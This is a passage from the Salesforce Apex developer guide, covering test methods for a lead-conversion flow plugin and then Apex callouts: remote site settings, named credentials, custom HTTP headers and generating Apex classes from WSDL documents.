                from LeadStatus where IsConverted=true limit 1];
    // Create test conversion
   VWFConvertLead aLeadPlugin = new VWFConvertLead();
   Map<String,Object> inputParams = new Map<String,Object>();
   Map<String,Object> outputParams = new Map<String,Object>();
   inputParams.put('LeadID', testLead.ID);
    inputParams.put('AccountID', testAccount.ID);
   inputParams.put('ConvertedStatus',
```

```
convertStatus.MasterLabel);
    Process.PluginRequest request = new
        Process.PluginRequest(inputParams);
    Process.PluginResult result;
    result = aLeadPlugin.invoke(request);
    Lead aLead =
        [select name, id, isConverted, convertedAccountID
         from Lead where id = :testLead.ID];
    System.Assert(aLead.isConverted);
    //System.debug('ACCOUNT AFTER' + aLead.convertedAccountID);
   System.AssertEquals(testAccount.ID, aLead.convertedAccountID);
}
/*
* This tests lead conversion with the Account ID specified.
*/
static testMethod void basicTestwithAccounts() {
    // Create test lead
   Lead testLead = new Lead(
        Company='Test Lead',FirstName='John',LastName='Doe');
    insert testLead;
   Account testAccount1 = new Account(name='Test Lead');
   insert testAccount1;
   Account testAccount2 = new Account(name='Test Lead');
    insert testAccount2;
       // System.debug('ACCOUNT BEFORE' + testAccount.ID);
    LeadStatus convertStatus = [Select Id, MasterLabel
        from LeadStatus where IsConverted=true limit 1];
    // Create test conversion
    VWFConvertLead aLeadPlugin = new VWFConvertLead();
    Map<String,Object> inputParams = new Map<String,Object>();
    Map<String,Object> outputParams = new Map<String,Object>();
    inputParams.put('LeadID', testLead.ID);
    inputParams.put('ConvertedStatus',
        convertStatus.MasterLabel);
    Process.PluginRequest request = new
        Process.PluginRequest(inputParams);
    Process.PluginResult result;
    result = aLeadPlugin.invoke(request);
    Lead aLead =
        [select name, id, isConverted, convertedAccountID
        from Lead where id = :testLead.ID];
    System.Assert(aLead.isConverted);
}
```
}

```
/*
 * -ve Test
 */
static testMethod void errorTest() {
   // Create test lead
   // Lead testLead = new Lead(Company='Test Lead',
   // FirstName='John',LastName='Doe');
   LeadStatus convertStatus = [Select Id, MasterLabel
       from LeadStatus where IsConverted=true limit 1];
   // Create test conversion
   VWFConvertLead aLeadPlugin = new VWFConvertLead();
   Map<String,Object> inputParams = new Map<String,Object>();
   Map<String,Object> outputParams = new Map<String,Object>();
   inputParams.put('LeadID','00Q7XXXXXXXXXXX');
   inputParams.put('ConvertedStatus',convertStatus.MasterLabel);
   Process.PluginRequest request = new
       Process.PluginRequest(inputParams);
   Process.PluginResult result;
   try {
       result = aLeadPlugin.invoke(request);
   }
   catch (Exception e) {
     System.debug('EXCEPTION' + e);
     System.AssertEquals(1,1);
    }
}
/*
 * This tests the describe() method
 */
static testMethod void describeTest() {
   VWFConvertLead aLeadPlugin =
       new VWFConvertLead();
   Process.PluginDescribeResult result =
        aLeadPlugin.describe();
   System.AssertEquals(
        result.inputParameters.size(), 8);
   System.AssertEquals(
        result.OutputParameters.size(), 3);
}
```
# **CHAPTER 11** Integration and Apex Utilities

### In this chapter ...

- **•** [Invoking Callouts](#page-468-0) [Using Apex](#page-468-0)
- **•** [JSON Support](#page-509-0)
- **•** [XML Support](#page-517-0)
- **•** [Securing Your Data](#page-524-0)
- **•** [Encoding Your Data](#page-527-0)
- **•** [Using Patterns and](#page-527-1) **[Matchers](#page-527-1)**

Apex allows you to integrate with external SOAP and REST Web services using callouts. Various utilities are provided for use with callouts. These are utilities for JSON, XML, data security, and encoding. Also, a general purpose utility for regular expressions with text strings is provided.
# <span id="page-468-0"></span>Invoking Callouts Using Apex

An Apex callout enables you to tightly integrate your Apex with an external service by making a call to an external Web service or sending a HTTP request from Apex code and then receiving the response. Apex provides integration with Web services that utilize SOAP and WSDL, or HTTP services (RESTful services).



Note: Before any Apex callout can call an external site, that site must be registered in the Remote Site Settings page, or the callout fails. Salesforce prevents calls to unauthorized network addresses.

If the callout specifies a named credential as the endpoint, you don't need to configure remote site settings. A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. To set up named credentials, see "Define a Named Credential" in the Salesforce Help.

To learn more about the types of callouts, see:

- **•** [SOAP Services: Defining a Class from a WSDL Document](#page-472-0) on page 453
- **•** [Invoking HTTP Callouts](#page-485-0) on page 466
- **•** [Asynchronous Callouts for Long-Running Requests](#page-496-0) on page 477

<span id="page-468-2"></span>Tip: Callouts enable Apex to invoke external web or HTTP services. [Apex Web services](#page-272-0) allow an external application to invoke Apex methods through Web services.

# Adding Remote Site Settings

Before any Apex callout can call an external site, that site must be registered in the Remote Site Settings page, or the callout fails. Salesforce prevents calls to unauthorized network addresses.

Note: If the callout specifies a named credential as the endpoint, you don't need to configure remote site settings. A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. To set up named credentials, see "Define a Named Credential" in the Salesforce Help.

To add a remote site setting:

- **1.** From Setup, enter *Remote Site Settings* in the Quick Find box, then select **Remote Site Settings**.
- **2.** Click **New Remote Site**.
- **3.** Enter a descriptive term for the Remote Site Name.
- <span id="page-468-1"></span>**4.** Enter the URL for the remote site.
- **5.** Optionally, enter a description of the site.
- **6.** Click **Save**.

# Named Credentials as Callout Endpoints

A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. Salesforce manages all authentication for Apex callouts that specify a named credential as the callout endpoint so that your code doesn't have to. You can also skip remote site settings, which are otherwise required for callouts to external sites, for the site defined in the named credential.

By separating the endpoint URL and authentication from the callout definition, named credentials make callouts easier to maintain. For example, if an endpoint URL changes, you update only the named credential. All callouts that reference the named credential simply continue to work.

If you have multiple orgs, you can create a named credential with the same name but with a different endpoint URL in each org. You can then package and deploy—on all the orgs—one callout definition that references the shared name of those named credentials. For example, the named credential in each org can have a different endpoint URL to accommodate differences in development and production environments. If an Apex callout specifies the shared name of those named credentials, the Apex class that defines the callout can be packaged and deployed on all those orgs without programmatically checking the environment.

To reference a named credential from a callout definition, use the named credential URL. A named credential URL contains the scheme callout:, the name of the named credential, and an optional path. For example:

callout:*My\_Named\_Credential*/*some\_path*.

You can append a query string to a named credential URL. Use a question mark (?) as the separator between the named credential URL and the query string. For example: callout:*My\_Named\_Credential*/*some\_path*?format=json.

Example: In the following Apex code, a named credential and an appended path specify the callout's endpoint.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
The referenced named credential specifies the endpoint URL and the authentication settings.



If you use OAuth instead of password authentication, the Apex code remains the same. The authentication settings differ in the named credential, which references an authentication provider that's defined in the org.



In contrast, let's see what the Apex code looks like without a named credential. Notice that the code becomes more complex to handle authentication, even if we stick with basic password authentication. Coding OAuth is even more complex and is an ideal use case for named credentials.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');
// Because we didn't set the endpoint as a named credential,
// our code has to specify:
// - The required username and password to access the endpoint
// - The header and header information
String username = 'myname';
String password = 'mypwd';
Blob headerValue = Blob.valueOf(username + ':' + password);
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);
// Create a new http object to send the request object
// A response object is generated as a result of the request
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
#### SEE ALSO:

<span id="page-470-0"></span>[Invoking Callouts Using Apex](#page-468-0) Salesforce Help: [Define a Named Credential](https://help.salesforce.com/HTViewHelpDoc?id=named_credentials_define.htm&language=en_US) Salesforce Help: [About External Authentication Providers](https://help.salesforce.com/apex/HTViewHelpDoc?id=sso_authentication_providers.htm&language=en_US)

## Custom Headers and Bodies of Apex Callouts That Use Named Credentials

Salesforce generates a standard authorization header for each callout to a named-credential-defined endpoint, but you can disable this option. Your Apex code can also use merge fields to construct each callout's HTTP header and body.

This flexibility enables you to use named credentials in special situations. For example, some remote endpoints require security tokens or encrypted credentials in request headers. Some remote endpoints expect usernames and passwords in XML or JSON message bodies. Customize the callout headers and bodies as needed.

The Salesforce admin must set up the named credential to allow Apex code to construct headers or use merge fields in HTTP headers or bodies. The following table describes these callout options for the named credential.





SEE ALSO:

[Merge Fields for Apex Callouts That Use Named Credentials](#page-471-0)

<span id="page-471-0"></span>Salesforce Help: [Define a Named Credential](https://help.salesforce.com/HTViewHelpDoc?id=named_credentials_define.htm&language=en_US)

# Merge Fields for Apex Callouts That Use Named Credentials

To construct the HTTP headers and request bodies of callouts to endpoints that are specified as named credentials, use these merge fields in your Apex code.





SEE ALSO:

<span id="page-472-0"></span>[Custom Headers and Bodies of Apex Callouts That Use Named Credentials](#page-470-0) [Named Credentials as Callout Endpoints](#page-468-1)

# SOAP Services: Defining a Class from a WSDL Document

Classes can be automatically generated from a WSDL document that is stored on a local hard drive or network. Creating a class by consuming a WSDL document allows developers to make callouts to the external Web service in their Apex code.

Note: Use Outbound Messaging to handle integration solutions when possible. Use callouts to third-party Web services only when necessary.

To generate an Apex class from a WSDL:

- **1.** In the application, from Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **Generate from WSDL**.
- **3.** Click **Browse** to navigate to a WSDL document on your local hard drive or network, or type in the full path. This WSDL document is the basis for the Apex class you are creating.

Note: The WSDL document that you specify might contain a SOAP endpoint location that references an outbound port.

For security reasons, Salesforce restricts the outbound ports you may specify to one of the following:

- **•** 80: This port only accepts HTTP connections.
- **•** 443: This port only accepts HTTPS connections.
- **•** 1024–66535 (inclusive): These ports accept HTTP or HTTPS connections.
- **4.** Click **Parse WSDL** to verify the WSDL document contents. The application generates a default class name for each namespace in the WSDL document and reports any errors. Parsing fails if the WSDL contains schema types or constructs that aren't supported by Apex classes, or if the resulting classes exceed the 1 million character limit on Apex classes. For example, the Salesforce SOAP API WSDL cannot be parsed.
- **5.** Modify the class names as desired. While you can save more than one WSDL namespace into a single class by using the same class name for each namespace, Apex classes can be no more than 1 million characters total.
- **6.** Click **Generate Apex**. The final page of the wizard shows which classes were successfully generated, along with any errors from other classes. The page also provides a link to view successfully generated code.

The successfully generated Apex classes include stub and type classes for calling the third-party Web service represented by the WSDL document. These classes allow you to call the external Web service from Apex. For each generated class, a second class is created with the same name and with a prefix of Async. The first class is for synchronous callouts. The second class is for asynchronous callouts. For more information about asynchronous callouts, see [Make Long-Running Callouts from a Visualforce Page](#page-496-0).

Note the following about the generated Apex:

- If a WSDL document contains an Apex reserved word, the word is appended with x when the Apex class is generated. For example, limit in a WSDL document converts to limit  $x$  in the generated Apex class. See [Reserved Keywords.](#page-2615-0) For details on handling characters in element names in a WSDL that are not supported in Apex variable names, see [Considerations Using WSDLs](#page-484-0).
- **•** If an operation in the WSDL has an output message with more than one element, the generated Apex wraps the elements in an inner class. The Apex method that represents the WSDL operation returns the inner class instead of the individual elements.
- **•** Since periods (.) are not allowed in Apex class names, any periods in WSDL names used to generate Apex classes are replaced by underscores () in the generated Apex code.

After you have generated a class from the WSDL, you can invoke the external service referenced by the WSDL.

Note: Before you can use the samples in the rest of this topic, you must copy the Apex class docSampleClass from [Generated](#page-477-0) [WSDL2Apex Code](#page-477-0) and add it to your organization.

## Invoking an External Service

To invoke an external service after using its WSDL document to generate an Apex class, create an instance of the stub in your Apex code and call the methods on it. For example, to invoke the [StrikeIron IP address lookup service](http://ws.strikeiron.com/relauto/iplookup?WSDL) from Apex, you could write code similar to the following:

```
// Create the stub
strikeironIplookup.DNSSoap dns = new strikeironIplookup.DNSSoap();
// Set up the license header
dns.LicenseInfo = new strikeiron.LicenseInfo();
dns.LicenseInfo.RegisteredUser = new strikeiron.RegisteredUser();
dns.LicenseInfo.RegisteredUser.UserID = 'you@company.com';
dns.LicenseInfo.RegisteredUser.Password = 'your-password';
// Make the Web service call
strikeironIplookup.DNSInfo info = dns.DNSLookup('www.myname.com');
```
# HTTP Header Support

You can set the HTTP headers on a Web service callout. For example, you can use this feature to set the value of a cookie in an authorization header. To set HTTP headers, add inputHttpHeaders x and outputHttpHeaders x to the stub.

 $\mathbb{Z}$ Note: In API versions 16.0 and earlier, HTTP responses for callouts are always decoded using UTF-8, regardless of the Content-Type header. In API versions 17.0 and later, HTTP responses are decoded using the encoding specified in the Content-Type header.

The following samples work with the sample WSDL file in [Generated WSDL2Apex Code](#page-477-0) on page 458:

# Sending HTTP Headers on a Web Service Callout

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.inputHttpHeaders x = new Map<String, String>();
```

```
//Setting a basic authentication header
stub.inputHttpHeaders x.put('Authorization', 'Basic QWxhZGRpbjpvcGVuIHNlc2FtZQ==');
//Setting a cookie header
stub.inputHttpHeaders x.put('Cookie', 'name=value');
//Setting a custom HTTP header
stub.inputHttpHeaders x.put('myHeader', 'myValue');
String input = 'This is the input string';
String output = stub.EchoString(input);
```
If a value for inputHttpHeaders x is specified, it overrides the standard headers set.

# Accessing HTTP Response Headers from a Web Service Callout Response

```
docSample.DocSamplePort stub = new docSample.DocSamplePort();
stub.outputHttpHeaders x = new Map<String, String>();
String input = 'This is the input string';
String output = stub.EchoString(input);
//Getting cookie header
String cookie = stub.outputHttpHeaders_x.get('Set-Cookie');
//Getting custom header
String myHeader = stub.outputHttpHeaders x.get('My-Header');
```
The value of outputHttpHeaders x is null by default. You must set outputHttpHeaders x before you have access to the content of headers in the response.

## Supported WSDL Features

Apex supports only the document literal wrapped WSDL style and the following primitive and built-in datatypes:





Note: The Salesforce datatype anyType is not supported in WSDLs used to generate Apex code that is saved using API version  $\boldsymbol{\sigma}$ 15.0 and later. For code saved using API version 14.0 and earlier, anyType is mapped to String.

Apex also supports the following schema constructs:

- **•** xsd:all, in Apex code saved using API version 15.0 and later
- **•** xsd:annotation, in Apex code saved using API version 15.0 and later
- **•** xsd:attribute, in Apex code saved using API version 15.0 and later
- **•** xsd:choice, in Apex code saved using API version 15.0 and later
- **•** xsd:element. In Apex code saved using API version 15.0 and later, the ref attribute is also supported with the following restrictions:
	- **–** You cannot call a ref in a different namespace.
	- **–** A global element cannot use ref.
	- **–** If an element contains ref, it cannot also contain name or type.
- **•** xsd:sequence

The following data types are only supported when used as call ins, that is, when an external Web service calls an Apex Web service method. These data types are not supported as callouts, that is, when an Apex Web service method calls an external Web service.

**•** blob

- **•** decimal
- **•** enum

Apex does not support any other WSDL constructs, types, or services, including:

- **•** RPC/encoded services
- WSDL files with mulitple portTypes, multiple services, or multiple bindings
- **•** WSDL files that import external schemas. For example, the following WSDL fragment imports an external schema, which is not supported:

```
<wsdl:types>
 <xsd:schema
  elementFormDefault="qualified"
  targetNamespace="http://s3.amazonaws.com/doc/2006-03-01/">
   <xsd:include schemaLocation="AmazonS3.xsd"/>
  </xsd:schema>
</wsdl:types>
```
However, an import within the same schema is supported. In the following example, the external WSDL is pasted into the WSDL you are converting:

```
<wsdl:types>
  <xsd:schema
    xmlns:tns="http://s3.amazonaws.com/doc/2006-03-01/"
    xmlns:xsd="http://www.w3.org/2001/XMLSchema"
    elementFormDefault="qualified"
    targetNamespace="http://s3.amazonaws.com/doc/2006-03-01/">
    <xsd:element name="CreateBucket">
      <xsd:complexType>
        <xsd:sequence>
   [\ldots]</xsd:schema>
</wsdl:types>
```
- **•** Any schema types not documented in the previous table
- **•** WSDLs that exceed the size limit, including the Salesforce WSDLs
- **•** WSDLs that don't use the document literal wrapped style. The following WSDL snippet doesn't use document literal wrapped style and results in an "Unable to find complexType" error when imported.

```
<wsdl:types>
    <xsd:schema targetNamespace="http://test.org/AccountPollInterface/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
     <xsd:element name="SFDCPollAccountsResponse" type="tns:SFDCPollResponse"/>
      <xsd:simpleType name="SFDCPollResponse">
          <xsd:restriction base="xsd:string" />
      </xsd:simpleType>
    </xsd:schema>
 </wsdl:types>
```
This modified version wraps the simpleType element as a complexType that contains a sequence of elements. This follows the document literal style and is supported.

```
<wsdl:types>
  <xsd:schema targetNamespace="http://test.org/AccountPollInterface/"
```

```
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
     <xsd:element name="SFDCPollAccountsResponse" type="tns:SFDCPollResponse" />
     <xsd:complexType name="SFDCPollResponse">
       <xsd:sequence>
          <xsd:element name="SFDCOutput" type="xsd:string" />
        </xsd:sequence>
     </xsd:complexType>
    </xsd:schema>
  </wsdl:types>
```
IN THIS SECTION:

#### 1. [Generated WSDL2Apex Code](#page-477-0)

You can generate Apex classes from a WSDL document using the WSDL2Apex tool. The WSDL2Apex tool is open source and part of the Force.com IDE plug-in for Eclipse.

2. [Test Web Service Callouts](#page-480-0)

